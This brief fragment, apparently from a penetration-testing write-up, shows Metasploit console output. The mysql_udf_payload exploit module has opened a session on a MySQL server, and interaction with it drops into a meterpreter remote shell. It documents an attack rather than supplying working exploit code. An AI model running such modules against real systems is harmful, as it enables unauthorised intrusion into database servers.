 msf6 exploit(multi/mysql/mysql_udf_payload) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >